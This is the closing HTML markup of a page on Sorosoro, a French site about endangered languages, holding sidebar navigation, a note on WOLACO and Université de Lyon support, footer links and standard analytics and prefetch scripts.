							<a href="/ils-travaillent-sur-la-diversite-linguistique-et-culturelle/les-projets-artistiques/">Les projets artistiques</a>							
						</div>
					
					<div class="sidebar_sous_espace">
							
						
						</div>
				</article>
			</div>
			<div>
				<input type="checkbox" id="check-3" />
				<label for="check-3">
				<div class="sidebar_menu color_white padding_top font_13px">
							Ils ont écrit sur les langues					
						</div>
				</label>
				<article>
					<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/ils-ont-ecrit-sur-les-langues/par-thematique">Textes par thématiques</a>					
						</div>
						
					<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/ils-ont-ecrit-sur-les-langues/par-auteur">Textes par auteurs</a>					
						</div>
						
						<div class="sidebar_sous_espace">
						</div>
						
				</article>
			</div>
			
			<div class="sidebar_menu color_white padding_top font_13px">
							<a href="/category/actualites/">Les actualités des langues en danger</a>						
						</div>	
						
						
		</section>
  </div>
						
						
						<!-- #sidebar_map -->
						
						 
									
						<div class="font_12px"><br />
						<p>Sorosoro est un programme porté par l’association WOLACO (World Languages Conservancy / Conservatoire des langues du monde) et soutenu par le Laboratoire d’Excellence ASLAN (Advanced Studies on Language Complexity / Etudes avancées sur la complexité du langage) de l’Université de Lyon. 						</p>	
						</div>
			
				<div id="sidebar_logo">
							<p><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/logo_wolaco.jpg" alt="" class="sidebar_logos" />
							<a href="http://aslan.universite-lyon.fr/" target="_blank"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/logo_univ_lyon.jpg" alt="" class="sidebar_logos_univ" /></a>
							</p>
							</div>
			
					</div><!-- .block -->
					<br />
				
				</div><!-- #sidebar -->
				<br /><br />
				
				<div class="clear"></div><!-- .clear -->
			
				
				<div id="footer_tabs_bottom"></div><!-- .footer_tabs_bottom -->
				
				<div id="footer" class="color_white list_style_none list_inline">
					<div id="footer_left" class="float_left text_left">
        				<p><small><strong>SOROSORO © Copyright 2015 - Rozenn Milin / Kinoa / Yihui Zhan</strong></small></p>
        			</div><!-- .float_left -->
					<div id="footer_right" class="float_right text_right">
						<ul><li class="color_white"><small><a href="https://www.sorosoro.org/mentions-legales/">Mentions légales</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</small></li><li class="color_white"><small><a href="https://www.sorosoro.org/credits-photos/">Crédits photos</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</small></li><li><a href="/feed"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/rss.png" /></a></li></ul>					</div><!-- .float_right -->
					<div class="clear"></div><!-- .clear -->
				</div><!-- #footer -->		
        	
			</div><!-- .center_ie -->
		</div><!-- .center_moz -->
		
		<div id="navigation_menu" class="text_left"></div><!-- #navigation_menu -->
		
		<div id="js_menu0" style="display: none;"><ul><li><small><a href="https://www.sorosoro.org/le-programme-sorosoro/lencyclopedie-numerique-des-langues/">Un projet de documentation des langues menacées</a></small><br /><br /></li><li><small><a href="https://www.sorosoro.org/le-programme-sorosoro/les-equipes-de-terrain/">Les équipes de terrain</a></small><br /><br /></li><li><small><a href="https://www.sorosoro.org/le-programme-sorosoro/des-conferences-sorosoro/">Les Rencontres Sorosoro</a></small><br /><br /></li><li><small><a href="https://www.sorosoro.org/le-programme-sorosoro/le-conseil-scientifique/">Le Conseil Scientifique</a></small><br /><br /></li><li><small><a href="https://www.sorosoro.org/le-programme-sorosoro/un-site-internet/">Le site Internet</a></small><br /><br /></li><li><small><a href="https://www.sorosoro.org/le-programme-sorosoro/les-partenaires/">Nos partenaires</a></small><br /><br /></li></ul></div><div id="js_menu1" style="display: none;"></div><div id="js_menu2" style="display: none;"></div><div id="js_menu3" style="display: none;"></div><div id="js_menu4" style="display: none;"></div>		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sorosoro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		<script type="text/javascript">
		var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
		document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
		</script>
		<script type="text/javascript">
		try {
		var pageTracker = _gat._getTracker("UA-9683517-2");
		pageTracker._trackPageview();
		} catch(err) {}</script>
	
	</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 17, 2026 06:48 (Europe/Paris UTC:2) -->
